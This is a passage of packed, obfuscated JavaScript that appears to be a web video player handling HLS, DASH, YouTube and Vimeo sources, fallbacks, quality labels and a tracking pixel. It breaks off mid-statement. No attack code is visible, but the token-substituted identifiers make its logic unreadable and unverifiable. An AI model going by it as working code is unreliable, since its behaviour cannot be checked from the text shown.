9H(){aP("4r","9H",1);o.V.gH();if(o.5u&&v.bD==1){o.3r.qx(0,o.Q.1p())}if(o.R.iW()){if(v.X.g1==1&&o.R.cp()){if(I(v.X.Ar)){o.Aq=1E(E(){o.R.b3()},v.X.Ar*2i)}F{o.R.b3()}}F{s7()}}F{if(v.10g==1&&o.2b){o.V.8F()}so()}}G.As=E(){s7()};E s7(){if(v.X.n9==1&&!o.R.cp()){o.R.lV();J}if(v.X.EF==1){!o.R.jx()?o.R.cw():\'\'}so()}E so(){8f();js("10u");if(v.6Y==1&&v.10v==1&&2Y(v.Aw)){6Y(v.Aw)}if(v.10x){if(1P Az!=="1W"){!o.AC?o.AC=1z Az():\'\'}}}E su(x){if(x.L(\'js:\')==0){3p{x=2q(x.1t(3))}2P(e){d2.1w(e.9M)}}J x?x:\'\'}E sy(){B sz=2K.8C(7k.jq()/2i);B sA=(I(v.Ab)?v.Ab:0)+2I(o.Q.1c());B 1H=0;o.1n.bw?1H=1:\'\';o.1n.5i?1H=2:\'\';o.1n.aC?1H=3:\'\';o.1n.10r?1H=4:\'\';o.1n.tv?1H=5:\'\';B 1a=v.jz.1V("[sz]",sz);1a=1a.1V("[sA]",sA);1a=1a.1V("[ZT]",1H);B 9m=1T.1X("4j");9m.5T(\'2S\',1a);9m.5T(\'1f\',\'4X\');9m.5T(\'Y\',\'4X\');o.1R.1M(9m)}};B Ff=E(1a){B 1a;B 3Z;B oY;B 8b;B fM="";B ei=0;B gS=K;B n0=K;B pZ;B Q;B 3M;o.3H={x:1,y:1,x0:1,y0:1};B aY;B nO;B nQ=0;B fi=0;B hO;if(1P(1a)==\'5d\'){1a=4O(1a);if(1a.L("[{")==0){3p{1a=1a.1V(/5M\'qt/ig,\'"\');1a=5b.6N(1a);aY?1a=o.V.6M(1a):\'\'}2P(e){d2.1w(e);1a="zP 5b"}}if(1a.L("#"+v.am)==0){1a=o[o.fd[0]](1a)}if(1a){if(1a.L("#"+v.aW)==0&&1a.L(v.bz)>0){1a=o[o.fd[1]](1a)}}if(1a){if(1a.L("#0")==0){if(1a.L(o.eh)>0){1a=bP(1a.1V(o.eh,\'\'))+o.eh}F{1a=bP(1a)}}}if(v.cI==1){1a=cI(1a)}if(1P(1a)==\'5d\'){if(1a.L(".aR")==1a.U-4||1a.L(".7J")>0){nO=1a.2D(" or ");s6()}}}o.3J=1X("29");nF(o.3J);P(o.3J,{"56":"2G 0.2s 3a","1F-6I":"6p"});o.1R.1M(o.3J);if(v.1Q.zF==1){if(!o.sE){qQ(o.3J,\'o.zF\',v.1Q.iS!=1,v.1Q.iS==1,zU);o.sE=H}}if(!aY){aQ()}E zU(){B p=o.3J.kF;B p2=o.2Z;if(v.1Q.iS==1){p=o.3J.A4;p2=o.4J}B x;if(p>p2*2W(v.1Q.Aa,0.5)){if(o.R.fc()){x=H;o.R.e0()}}F{if(p<-p2*2W(v.1Q.Aa,0.5)){if(o.R.cp()){x=H;o.R.b3()}}}if(x){if(v.1Q.iS==1){P(o.3J,{"1h":0})}F{P(o.3J,{"1d":0})}}F{1z 5A({mc:o.3J,1H:(v.1Q.iS==1?"1h":"1d"),to:0,1c:0.1,6V:"ET",me:"sE"})}}E s6(){1a=nO[nQ];if(1a.L(o.eh)>0){1a=1a.1V(o.eh,\'\');v.3A=1a}B 4D=eC(1a);4D.bG=E(){if(G.fJ==4&&G.6G==4C){cw(G);o.R.EH()}F{nI(1)}};4D.sF=E(e){nI(1)};4D.bO();aY=H}E nI(x){if(nQ+1<nO.U){nQ++;s6();x=0}if(x==1){5Q("X eR mV or zX A0")}if(x==2){5Q("ZN 5b")}}E cw(x){if(x.eg){B y=x.eg;if(y.L("#"+v.am)==0){y=o[o.fd[0]](y)}if(y.L("#"+v.aW)==0&&y.L(v.bz)>0){y=o[o.fd[1]](y)}if(1a.L(".aR")==1a.U-4){B aR=y.2D(/(\\r\\n\\t|\\n|\\r\\t)/gm);1a=[];B q7=1;B jP=\'\';W(B i=0;i<aR.U;i++){if(aR[i].L("#ZQ")>-1){if(aR[i].L(" - ")>-1){B 1J=aR[i].2D(" - ");jP=1J[1J.U-1]}}if(aR[i].L("3o")>-1){1a.2V({1N:""+(jP!=\'\'?jP:q7),3A:aR[i]});q7++;jP=\'\'}}}F{y=y.1V(/(\\r\\n\\t|\\n|\\r\\t)/gm,"");3p{1a=5b.6N(y)}2P(e){nI(2)}}if(o.R){if(v.X.mp==1){o.R.jo(2)}}aQ();bn();1E(E(){js("X")},1)}}E aQ(){1a=o.V.6M(1a);1a&&1a!=\'?\'?6M(1a):\'\'}E 5Q(x,zI){B y=H;B yy=H;js("ZI",x);if(zI!=1&&v.8K==1&&v.qa==1){qe();J}if(3Z){if(o.1B||o.fr||(v.3k==1&&!o.1C)){if(3Z.U>0){8b++;y=8b>3Z.U-1;if(y&&3Z.U>1&&v.fg>0){if(o.fg<v.fg){8b=0;y=K}o.fg++}if(y&&v.ZS==1){if(o.4a.U>1){if(o.2C[o.3m].L(2H("e9"))==-1){o.2C[o.3m]=o.2C[o.3m]+\' (\'+2H("e9")+\')\'}if(o.3m>0){yy=K;o.V.5U(o.3m-1);kx()}F{if(o.2C[o.3m+1].L(2H("e9"))==-1){yy=K;o.V.5U(o.3m+1);kx()}}}}if(!y){B z=K;o.2t>0||!o.1C||Q.5S()?\'\':o.2t=4U();if(o.2o!=ph(3Z[8b])||o.2o!=\'cN\'){if(o.1B){o.V.aM(1);z=H}}if(v.nG>0){2R(o.i3);o.i3=1E(nx,v.nG*2i)}F{nx()}}F{if(v.8K==1&&yy&&v.qa!=1){y=K;qe()}}}}F{y=K}}if(y&&yy&&x){q9(x,H)}};E nx(){if(o.1B||o.fr||(v.3k==1&&!o.1C)){1w("ZV cG",o.2t);6M(\'or\');o.1C&&!o.28?Q.2J():\'\';kx()}F{2R(o.i3);o.i3=1E(nx,(v.nG>0?v.nG:5)*2i)}}E q9(x,mr){aP("2k","hq",H);if(v.Aj==1&&!o.b7){if(v.Ag==1){o.8v.7J(v.yS)}F{o.8v.7J(x)}if(v.yX==1&&I(v.yW)){o.ep=1z yQ();o.V.gv()}}mr?o.b7=H:\'\';if(o.1B){o.V.7S();o.R.3e()}I(o.2f)&&!I(o.ep)?o.V.8f():\'\';js("2k",x)}E qe(){fi++;1w("hq eW Kd "+fi);o.1B?o.lK=1:\'\';I(o.bM)?2R(o.bM):\'\';o.bM=1E(yJ,v.qc*2i)}E yJ(){B x=2W(v.11e,10);if(o.1B||o.lK==1){o.lK=0;if(fi<x){o.V.eW()}F{if(v.qa==1){5Q(Q.hu(),1)}F{q9(\'eW hq \'+Q.hu())}}}}G.5Q=E(x){5Q(x?x:Q.hu())};G.8u=E(y){1w("nC");gS=H;2R(hO);B x=K;if(4d()>0&&!o.5j&&!y){B 1c=o.K3;if(1c+10<4d()){1w(\'11i (yL)\');js("yL");Q.2J();Q.46(1c);x=H}}if(!x){o.V.nC();js("4r")}};G.9U=E(){if(v.q0==1){I(o.2f)?o.V.8f():\'\'}v.gk==1?o.V.gv():\'\';o.R.2J();o.V.zf();if(v.11j==1&&I(v.pU)){if(v.pU.U>5){q4();3L(pZ);pZ=6J(q4,v.z9*2i)}}js("1B")};G.kq=E(){if(v.l1==1&&o.4y){if(o.V.kq()){o.9X=Q.rD();o.R.4w();qi()}}o.qP=H};G.e5=E(){o.V.3e()};G.hK=E(){1w("11m")};G.kd=E(){1w("qN");o.V.qN();I(o.fD)?js("41",o.fD):\'\'};G.bE=E(){1w("qG");fi=0;o.V.qG();o.2o=="1L"?qy(1):\'\'};G.a1=E(){if(Q){1w("4d",4d());o.V.4d(4U(),4d());js("1p",4d());fi=0;2R(o.bM);if(I(o.o5)){o.V.dC(o.o5);o.o5=22}}};E 4U(){B x=Q.1c();J x}E 4d(){B x=Q.1p();J x}G.e3=E(){};G.8L=E(){1w("8X");o.V.8X();js("8q")};G.cE=E(){if(ei!=4U()){if(!o.a0){o.V.7S();if(ei==0){if(v.gk==1&&v.Ae==1){o.V.gv()}}}}ei=4U();B qm=4d();js("1c",ei);if(v.2r.on==1){if(1P(zQ)==\'E\'){if(!3M&&v.2r.4L!=1&&v.zN&&v.zN!=\'\'&&ei>0){o.eq=1z zQ();3M=o.eq.fx()}}}if(o.2o=="1L"&&o.1n.7d&&qm>0){if(o.1B&&ei>qm-1){2R(hO);hO=1E(A8,3N)}}};E A8(){if(!gS){o.V.3e();o.Q.8u()}}G.qs=E(){if(o.2o=="4v"){Q?Q.mQ():\'\'}};G.A1=E(x){o.V.aM();Q.z6(x)};G.mQ=E(){if(o.2o=="4v"&&Q){J Q.42()}F{J H}};G.m7=E(){J Q.m7()};G.mt=E(){J Q.mt()};G.5U=E(x){1w("11t",x);if((o.2o=="cN"||o.2o==o.ws||(o.2o=="1L"&&(v.92==0||9I()<2))||(o.2o=="3O"&&(v.oW==0||ci()<2)))&&I(o.4a[x])){B 1c=G.1c();o.2t>0?\'\':o.2t=1c;o.V.46(1c,K);6M(o.4a[x],H);B y=H;if(v.1l){if((v.1l.11u==1&&!o.1B)||!o.1C){y=K}}if(o.9B>0){Q.eX(o.9B)}if(y){o.V.2J()}}if(o.2o=="1L"&&v.92==1&&9I()>1){Q.Ga(x)}F if(o.2o=="3O"&&v.oW==1&&ci()>1){Q.Gf(x)}F if(o.2o=="4v"||o.2o=="dm"){Q.rN(x)}};G.FI=E(x,y){J gR(x,y)};G.rZ=E(x,y){J z4(x,y)};E gR(x,y){B r=x.1f+\'p\';if(x.1f<4C){r=\'ns\'}F if(x.1f>=4C&&x.1f<=dM){r=\'jr\'}F if(x.1f>dM&&x.1f<=jC){r=\'kb\'}F if(x.1f>jC&&x.1f<=3P){r=\'ji\'}F if(x.1f>3P&&x.1f<=fZ){r=\'pT\'}F if(x.1f>fZ&&x.1f<=Ax){r=\'pA\'}F if(x.1f>Ax&&x.1f<=Ay){r=\'pz\'}F if(x.1f>Ay&&x.1f<=AB){r=\'qM\'}F if(x.1f>AB){r=\'qJ\'}if(x.Y==AD&&x.1f<=11a){r=\'jr\'}F if(x.Y==AE&&x.1f<=Au){r=\'kb\'}F if(x.Y==10F&&x.1f<=10G){r=\'ji\'}F if(x.Y==10H&&x.1f<=10I){r=\'pA\'}F if(x.Y==10J&&x.1f<=10K){r=\'pz\'}F if(x.Y==10L&&x.1f<=10M){r=\'qM\'}F if(x.Y==10E&&x.1f<=10O){r=\'qJ\'}if(v.1l.10Q==1&&I(v.1l[\'7o\'+r])){r=v.1l[\'7o\'+r]}F{if(y==1){r=2H(r)}if(y==2&&I(x.cq)){r=2I(x.cq/2i)+\' \'+2H(\'eZ\')}}J r};E z4(x,y){B r=x.nv();if(r=="10R"||r=="en"){x="10S"}F if(r=="10T"||r=="ru"){x="Русский"}if(1P(v.pO)=="3X"){if(I(v.pO[x])){x=v.pO[x]}F{x=2W(v.pO[y.6t()],x)}}J x};E qi(){if(o.4y&&o.26&&!o.rd){Q.r9();W(B i=0;i<o.26.U;i++){if(o.26[i]!=\'9N\'){Q.G4(o.26[i],o.3d[i],(i==o.3B))}}o.rd=H}}G.8T=E(x){1w("10V",x);x=3U(x);Q?Q.fK(x):\'\';if(v.2r.on==1){if(3M){3M.fK(x)}}};G.yK=E(){qi()};G.zy=E(){Q.r9()};G.dC=E(x){1w("10X",x);if(o.aZ.U>0){if(o.aZ[x]){B 1c=G.1c();o.2t>0?\'\':o.2t=1c;o.V.46(1c,K);6M(o.aZ[x],H);o.V.2J()}}F{if(o.2o=="1L"&&v.cv==1){Q.FU(x)}F if(o.2o=="3O"&&v.zx==1){Q.In(x)}F if(o.4y){Q.eX(x)}}};G.qf=E(){B x=o.2C[o.3m];x==1W?x=\'\':\'\';B y=i6()&&v.hI==1&&v.92==1&&x!=2H("2u");J(y?\'\'+2H("2u")+\' \':\'\')+x};G.qg=E(){B x=o.7c[o.7r];x==1W?x=\'\':\'\';J x};G.i6=E(){J i6()};E i6(){B x=K;if(Q){if(o.2o=="4v"){x=Q.2u()}if(o.2o=="1L"&&v.92==1&&9I()>1&&v.hI==1){x=Q.2u()}if(o.2o=="3O"&&v.oW==1&&ci()>1){x=Q.2u()}}J x}E 9I(){if(o.2o=="1L"){J Q.9I()}F{J 0}}E ci(){if(o.2o=="3O"){J Q.ci()}F{J 0}};G.8Y=E(){J o.4y?Q.8Y():o.4V};G.4W=E(x){if(Q&&(o.2o=="4v"||o.2o=="a5"||I(v.8Y))){Q.4W()}if(v.xO>0){P(o.3J,{"1f":(o.2b?"100%":o.aL-v.xO)})}if(o.3M&&v.2r.Kb==1){o.eq.4W()}if(v.qh==1){Z2()}if(o.rF){o.rF.4W()}};G.3W=E(){J Q?Q.3W():{}};G.ke=E(){Q.ke()};G.8K=E(){1w(\'8K\');o.a9=0;o.1C?v.3k=1:\'\';o.V.8X();if(1a&&v.15J!=1){if(1a.L(\'(5F)\')==-1){1a=1a+(1a.L(\'?\')==-1?\'?\':\'&\')+\'JO=(5F)\'}}if(1a){if(o.4y){Q.2S(1a);G.2J()}F{6M(1a)}}};if(!I(o.2f)){qA()}if(I(v.2f)){if(v.2f!=\'\'){ar(v.2f,o.2f,v.gr);if(v.q0==1&&!o.1C){1q(o.2f)}}F{v.2f=22}}E b9(){fM=Q?Q.6G():\'\'}E JN(1a){3Z=1a.2D(" or ");W(B i=0;i<3Z.U;i++){if(3Z[i].L(" gq ")>-1){oY=3Z[i].2D(" gq ");3Z[i]=oY[5F(0,oY.U-1)]}if(I(v.oZ)&&3Z[i].L("//")==-1){3Z[i]=v.oZ+3Z[i]}}8b=0}E JJ(){b9();if(fM=="7K"||o.5j){o.V.qb()}if(fM!=""){o.V.xk()}}E qA(){if(o.2f){o.1R.3g(o.2f)}o.2f=1X("29");P(o.2f,{"4i-3h":"1Z","1D":v.lB,56:"1D 0.5s"});if(v.qh==1){10Y()}F{P(o.2f,{\'1r\':\'2p\',\'1d\':0,\'1h\':0,\'Y\':\'100%\',\'1f\':\'100%\'})}o.1R.1M(o.2f)}E 6M(x,y,JM){2R(hO);v.hX==\'\'?v.hX=\';\':\'\';if(x.L(\'{\')>-1&&x.L(\'}\')>-1&&x.L(v.hX)>-1){B z=x.2D(v.hX);o.aZ=[];W(B i=0;i<z.U;i++){o.7c[i]=z[i].1t(z[i].L("{")+1,z[i].L("}")-1);o.aZ[i]=z[i].1t(z[i].L("}")+1);if(I(v.aN)){if(v.aN==o.7c[i]){o.7r=i}}}x=o.aZ[o.7r]}!I(3Z)?3Z=[]:\'\';o.nc?2R(o.nc):\'\';x&&x!=\'or\'&&x!=\'x\'?JN(x):\'\';B ft=o.2o;if(3Z.U>0){o.2o=ph(3Z[8b]);B fx=K;if(JM){fx=H}1a=3Z[8b];if(1a){1a=1a.1V(/\\(5F\\)/g,2K.5F())}F{1a=3Z[0]}if(!fx&&x!=\'x\'&&Q&&o.2o==ft&&(ft=="cN"||(ft=="a5"&&!o.1n.2j)||(ft=="4v"&&o.1C&&!n0)||ft=="dm"||ft=="1L"||ft=="3O")){Q.2S(1a);1w("2S")}F{1w("10W");pu();JQ(1a)}qy()}if(!y){3L(o.q6);o.q6=6J(JJ,o.ou);if(!I(v.2h)&&v.ow==1&&v.qD==1){v.2h=\'\'}if(I(v.2h)){o.V.ha(v.2h)}if(v.gw==1){if(v.l1==1&&o.1n.2j){}F{if(o.2o=="4v"){P(o.3J,{"1h":-eY,"1d":-eY})}F{3j(o.3J)}v.1v.1q=0}}}}E qy(x){if(o.e7||x){if(o.eM){Q.fK(o.jv)}F{if(o.ac!=o.e7){Q.fK(o.5P[o.ac])}}}}E ph(x){B 1H="cN";if(x){if(x.L(".IC")>0){1H="1L"}F if(x.L(".IH")>0){1H="3O"}F if(x.L("w")==0&&x.L("s")==1){1H=o.ws}F if(x.L(\'4v.6S/\')>-1||x.L(\'oL.be/\')>-1){if(1P(q5)==\'E\'){1H="4v";if(v.xT==1){B y=\'dY://4j.4v.6S/vi/\'+pL(x)+\'/\';Jp(y+\'JG.gZ\',E(z){z>100?v.2f=y+\'JG.gZ\':v.2f=y+\'10U.gZ\';if(o.1K){o.1K[o.3w][\'2f\']=v.2f}v.3k==1||o.1C?\'\':ar(v.2f,o.2f,v.gr)})}}F{1w("No JA")}}F if(v.a5==1&&x.L(\'a5.6S/\')>-1){1H="a5"}F if(v.dm==1&&x.L(\'10N.6S\')>-1){1H="dm"}F if(v.Ju==1){if(1P(Js)==\'E\'){Js(x)?1H="5M":\'\'}}}o.4y=1H=="cN"||1H=="1L"||1H=="3O"||1H==o.ws;J 1H}E Jp(1a,JC){B 4j=1z 10Z();4j.bG=E(){JC(G.1f)};4j.2S=1a}E JQ(x){o.2o=ph(x);if(o.4y){Q=1z JU(x,o.3J,K)}if(o.2o=="4v"){Q=1z q5(x,o.3J)}if(v.a5==1&&o.2o=="a5"){Q=1z 10P(x,o.3J)}if(o.2o=="5M"){Q=1z 11n(x)}if(o.2o=="dm"){Q=1z 11x(x,o.3J)}o.R?o.R.H3():\'\';B t=0;if(I(v.1p)){if(o.3r&&v.bD==1&&!o.1C){t=o.3r.bb().t}1E(E(){o.V.4d(t,v.1p)},100)}}E pu(){if(Q){Q.47();Q=22;fM="8d"}if(3M){3M.47();3M=22;3M=1W;o.eq.6q();o.3M=22;o.eq=22}};G.47=E(){pu()};G.11w=E(){3Z=[];pu()};G.6M=E(x,y,z){6M(x,y,z)};G.ar=E(x){ar(x,o.2f,v.gr)};G.2J=E(){if(Q){gS=K;n0=K;if(o.5j){o.4h.2J()}F{Q.2J();v.gk==1?o.V.gv():\'\'}if(I(3M)){3M.2J()}if(o.7w){if(o.4y){if(o.aj>0&&!o.7w.11v()){o.7w.op()}}F{o.n7=[];o.R.mz("cX")}}if(o.4y&&v.Ft>-1&&!o.rJ&&!o.1n.5i){if(o.aj>0){Q.Fw()}}kx()}F{1E(G.2J,3P)}};E kx(){if(v.Kh>0&&3Z.U>1){if(4d()==0||v.Kf==1){2R(o.nc);o.nc=1E(Kg,v.Kh*2i)}}}E Kg(){if(o.1B&&(4d()==0||v.Kf==1)&&4U()==0&&!o.i3){if(Q){if(Q.9G()==0&&8b!=3Z.U-1){5Q(\'6M Kd\')}}}}G.Kc=E(1i){if(o.3M){if(v.2r.Kb==1){if(o.uo[o.3M]>2){J}}if(1i){1i.aK();1U.1i?1U.1i.6H=H:\'\'}B 1J=Q;Q.rA(H,o.3M);3M.rA(K,o.3J);Q=3M;3M=1J;Q.2J();3M.2J();js("2r")}};G.Ka=E(){Q.2S(1a)};G.xz=E(){v.6c==1?o.6c.3x("1q"):\'\';o.qv=H};G.kg=E(){if(v.1v.wZ){v.1v.wZ=K;if(o.R){o.R.tM(1);o.R.qH()}}o.qv=K};G.K9=E(){if(o.3M&&o.eq){o.eq.hV()}};G.f4=E(){if(o.4y&&o.5O){o.ia=H;Q.5O()}};G.dh=E(){if(o.4y&&o.8Q){Q.8Q()}};G.oE=E(){if(v.eU==1&&I(v.11s)){if(I(o.eU)){o.eU.1u()}F{if(1P(K7)==\'E\'){o.eU=1z K7()}}}hU();if(Q){n8(0);Q.oE()}};G.g2=E(){o.eU?o.eU.1q():\'\';Q?Q.g2():\'\'};G.hU=E(x){hU(x)};E hU(x){if(v.11r==1&&2Y(v.cL)){if(I(o.cL)){o.cL.1u(x)}F{if(1P(JS)==\'E\'){o.cL=1z JS()}}}}G.3e=E(){if(o.5j){o.4h.3e()}F{Q?Q.3e():1w("11q")}if(I(o.3M)){3M.3e()}};G.mZ=E(){n0=H;o.V.46(0,K);I(o.2f)?o.V.8f():\'\';6M(\'x\')};G.d5=E(){Q?Q.d5():\'\'};G.46=E(x){if(Q){if(o.5j){o.4h.46(x)}F{Q.46(x);if(v.2r.on==1){if(3M){3M.46(x)}}}}};G.5c=E(){if(Q){Q.5c();o.5j?o.4h.5c():\'\';1w("53")}if(v.2r.on==1&&v.2r.gE==1){if(3M){3M.5c()}}};G.6d=E(){if(Q){Q.6d();o.5j?o.4h.6d():\'\';1w("9V")}if(v.2r.on==1&&v.2r.gE==1){if(3M){3M.6d()}}};G.43=E(x){Q?Q.43(x):\'\';if(v.2r.on==1){if(v.2r.gE==1&&3M){3M.43(x)}}if(o.5j){o.4h.43(x)}};G.p3=E(){J Q?Q.p3():K};G.5S=E(){J Q?Q.5S():K};G.6G=E(){J fM};G.8d=E(){J gS};G.1c=E(){B x=0;if(Q){x=4U();if(o.5j){B y=o.4h.4U();y?x=y:\'\'}F{if(4d()>0&&x!=4d()){o.K3=x+0.11p}}J x}F{J 0}};G.1p=E(){B x=0;if(Q){x=4d();x==0&&I(v.1p)?x=v.1p*1:\'\';if(o.5j){B y=o.4h.4d();y?x=y:\'\'}}J x};G.9G=E(){J Q?Q.9G():0};G.fj=E(){o.3H.fj=o.3H.fj?K:H;P(o.3J,{"2G":(o.3H.fj?"3n(-1)":"3n(1)")})};G.11o=E(){qA()};G.ql=E(){if(o.4y){Q.4x()}};G.K1=E(x,y){if(x==\'1I\'){if(y==1){es(v.1l.1I/100)}if(y==2){es(-v.1l.1I/100)}if(y==3){o.Q.kl()}}F{if(o.4y){if(!o.9R[x]){if(x==\'nY\'){o.9R[x]=0}F{o.9R[x]=1}}if(y==1){o.9R[x]+=v.1l[x]/100}if(y==2){o.9R[x]-=v.1l[x]/100}if(y==3){if(x==\'nY\'){o.9R[x]=0}F{o.9R[x]=1}}!o.jM?o.jM=[]:\'\';o.jM[x]=x+\'(\'+2I(o.9R[x]*100)+\'%) \';B cf=\'\';W(B i in o.jM){cf+=o.jM[i]}P(Q.9y(),{\'9L\':cf});o.R.l9(x)}}};G.1I=E(x){es(x)};E es(x){if(7l(x).L(":")>0){B y=x.2D(":");B z0=o.2Z/o.4J;B z1=o.Q.3W();if(z1.Y>0){z0=z1.Y/z1.1f}B z=y[0]/y[1];if(z0!=z){if(o.4y){Q.f5()}B w2=o.4J*z;B x2=w2/o.2Z;B h2=o.2Z/z;B y2=h2/o.4J;if(x2<1){o.3H.x0=o.3H.x=3U(x2);o.3H.y=1}F{o.3H.x=1;o.3H.y0=o.3H.y=3U(y2)}P(o.3J,{"2G":"3n("+o.3H.x+") 3v("+o.3H.y+")"});o.jd=x}}F{o.3H.x+=3U(x);o.3H.y+=3U(x);P(o.3J,{"2G":"3n("+o.3H.x+") 3v("+o.3H.y+")"})}if(v.1Q.11c==1){if(!o.qk){if(o.3H.x>0||o.3H.y>1){qQ(o.3J,\'o.11l\');o.qk=H}}qC()}o.R.l9(\'1I\')};G.kl=E(){if(o.4y){Q.f5()}o.3H.x=o.3H.x0;o.3H.y=o.3H.y0;P(o.3J,{"2G":"3n("+o.3H.x+") 3v("+o.3H.y+")"});o.R.l9(\'1I\');o.jd=22;qC()};E qC(){if(o.qk&&v.1Q.11k!=1){if(o.3H.x==1&&o.3H.y==1){P(o.3J,{"1h":0,"1d":0})}}};G.iu=E(x,y){Q.iu(x,y)};G.bA=E(){J bA()};E bA(){J 3Z?(3Z.U>0?(3Z[8b]?3Z[8b]:\'\'):\'\'):\'\'};G.JV=E(){J 3Z.U};G.9y=E(){J Q?Q.9y():K};G.6h=E(){if(o.4y){Q.6h()}};G.sH=E(){Q.sH()};E q4(){B 4D=eC(v.pU+\'?1a=\'+3Z[8b]);4D.bG=E(){if(G.fJ==4&&G.6G==4C){if(G.eg){v.1N=G.eg;o.V.ag(\'1N\')}}};4D.bO()}};B JU=E(1a,1G,2r){B 1g=1X(v.gw==1?"JT":"fm");B bY;B rc=0;B 1L;B 4I=K;B s5=K;B rW=K;B bi=K;B gb=-1;B 3O;B 6B=K;B ws;B rT=K;B 6C=K;o.5H=K;B 8H=0;B 9v=K;B 2k;B 11h;B p4=K;B iJ=-1;B bv=-1;B sS;B mk;B i4;B 11g;B FN=\'fm/Fv; 11f="11d.11b, 10C.40.2"\';B pe=K;P(1g,{\'1r\':\'pE\',\'Y\':\'100%\',\'1f\':\'100%\',\'3X-mq\':\'pV\',\'56\':"9L 0.2s 3a",\'9o-1f\':\'2u\',\'6e-1f\':\'1Z\',\'9o-Y\':\'2u\',\'6e-Y\':\'1Z\'});f5();if(o.1n.7Q&&v.3k==1&&v.rQ==1){if(!o.1C&&v.7t){4b(1g,{\'hg\':1})}F{o.3t=H;o.R?o.R.5c():\'\';4b(1g,{\'3t\':1,\'hg\':1,\'3k\':1})}}F{if(o.1n.2j){4b(1g,{\'hg\':1})}if(!o.1n.tv){4b(1g,{\'4x\':(v.4x==1&&v.3k==0?\'8o\':\'1Z\')})}}if(v.10f==1){4b(1g,{"10B":"IP","10c":"IP"})}4b(1g,{\'2S\':1a,\'x-3C-5O\':\'I1\',\'IO\':\'H\'});if(v.10b!=1){4b(1g,{\'IO\':\'H\'})}if(v.10a==1){4b(1g,{\'2r\':\'K\'})}if(2r){1g.3k=H;if(v.2r.gE!=1||v.3k==1){1g.3t=H}}if(v.ZZ==1){4b(1g,{\'ZY\':\'ZX\'})}qS();if(v.ZW==1){B dT=1X("av");4b(dT,{"HY":"no","wD":"H","I0":"H","2S":""});P(dT,{"1r":"2p","Y":"100%","1f":"100%","2O":0});1G.1M(dT);B II=1U.6J(E(){if(dT.iK.1T.fJ==="ZU"){1U.3L(II);P(dT.sY.9a,{"2U":0,"2E":0});dT.sY.9a.1M(1g)}},100)}F{1G.1M(1g)}if(!I(1a)){1a=\'\'}if(1a.L(".IH")>0){6C=H;if(!o.3O){if(1P IF!=="1W"){o.3O=1z IF()}}if(I(o.3O)){if(!I(1U.Iv)){o.3O.nM()}F{sG()}}}F if(((3f.1L==1&&v.pY!=1)||1a.L(".IC")>0)&&(o.eL.L("8s")!=-1||I(1U.5w))){4I=H;s5=H;3p{if(I(1U.5w)){if(!5w.IA()||(o.1n.7d&&v.ZR==1&&!o.1n.5i)||(o.1n.7d&&o.1n.5i&&v.Ip==1)||(o.1n.pg&&v.ZP==1)){1w(\'8s ZO \',5w.IA());4I=K}F{if(v.4x==1||v.3k==1||v.Iz==1||2r){d9(K)}}}F{4I=K}}2P(2k){4I=K}}F if(1a.L("w")==0&&1a.L("s")==1&&v.ZM==1){9v=H;rS()}if(o.1n.tv&&v.3k==1&&!4I&&!6C&&!9v){1E(E(){o.V.e4()},100)}if(v.7w==1){I(o.7w)?o.7w.af():\'\';o.7w=1z ZL()};G.sH=E(){sG()};E sG(){6C=H;if(r7()){if(v.4x==1||v.3k==1||v.Ix==1){p0(K)}}F{6C=K;1w("ZK eR KD")}}E p0(x){if(o.3O&&!6B){o.3O.fx(x,1g,1a,2r);I(1U.Iv)?6B=H:\'\'}}E d9(x){1w("8s");if(o.4a.U>1){v.92=0;v.Iu=H}F{v.Iu?v.92=1:\'\'}if(o.aZ.U>1){v.cv=0;v.It=H}F{v.It?v.cv=1:\'\'}o.nK=K;gb=-1;B sB=K;if(v.7t&&v.Kl==1){sB=H;v.Kl=0}bY={KC:(v.Is==1&&!2r),ZJ:(v.4x==1||v.3k==1||2r||x)&&!sB,fX:60,sg:60,10d:(v.Iq>0?v.Iq*2i:IR),10e:(v.ID>0?v.ID*2i:IR),10A:K};if(v.10z==1){bY.10y=H}if(v.gz==1){B ks=[\'fp\',\'wv\',\'pr\',\'ck\'];B nz=[\'6S.10w.10t\',\'6S.10s.fh\',\'6S.10q.10p\',\'3z.w3.10o\'];B dj={};W(B i=0;i<ks.U;i++){if(v[\'gz\'+ks[i]]==1){dj[nz[i]]={};if(2Y(v[\'gz\'+ks[i]+\'l\'])){dj[nz[i]].10n=v[\'gz\'+ks[i]+\'l\']}if(2Y(v[\'gz\'+ks[i]+\'s\'])){dj[nz[i]].10m=v[\'gz\'+ks[i]+\'s\']}}}bY.10l=H;bY.10j=dj}if(v.Jb==1){bY[\'10i\']=E(4D,1a){4D.10h=H}}if(I(v.7O)){if(I(v.7O.fX)){if(v.7O.fX>fZ){v.7O.fX=fZ}v.7O.sg=v.7O.fX}if(I(v.7O.J5)){v.7O.sg=v.7O.fX=v.7O.J5}if(1P v.7O=="3X"){W(B 1e in v.7O){bY[1e]=v.7O[1e]}}}1L=1z 5w(bY);js("1L",1L,1);1L.KM(1a);1L.11y(1g);1L.on(5w.8e.10D,E(){1w("8s 11z")});1L.on(5w.8e.12u,E(1i,2g){!2r?o.V.e4():\'\'});1L.on(5w.8e.12P,E(1i,2g){if(!2r&&v.92==1&&9I()>1){FK();mW();o.R?o.R.jg(o.3m):\'\'}});1L.on(5w.8e.12O,E(1i,2g){mW()});1L.on(5w.8e.12N,E(1i,2g){mW()});1L.on(5w.8e.12M,E(1i,2g){if(!2r){if(2g.ko.5H!=o.5H){o.5H=2g.ko.5H;o.R.4w()}o.5H=2g.ko.5H;if(o.5H){1w("12L");o.IY=1a.L("?vH")>-1;if(1g.1p>0&&1g.dE>0){if(1g.1p-1g.dE<10){if(o.jE>0){if(o.jE==1g.dE&&o.IX==1g.1p){o.og++;if(o.og>2){o.og=0;o.jE=-1;1L.9K();d9(H);8u()}}F{o.jE=-1}}F{o.jE=1g.dE;o.IX=1g.1p}}}}}if(v.92==1){o.3m=1L.lZ;o.R?o.R.jg(o.3m):\'\'}lY()});1L.on(5w.8e.12I,E(1i,2g){if(I(2g.t6)){!2r?js("12H",2g.t6.12F):\'\';if(v.12v==1){1P Jn!=="1W"?Jn(2g.t6):\'\'}}if(gb>-1){1L.Fy=gb;gb=-1}rW=H;KB()});1L.on(5w.8e.12E,E(1i,2g){js("12D",2g,1)});1L.on(5w.8e.12C,E(1i,2g){!2r&&v.cv==1?rb():\'\'});1L.on(5w.8e.12B,E(1i,2g){if(!2r&&v.cv==1){rY()}});if(v.12A==1){mk=1z 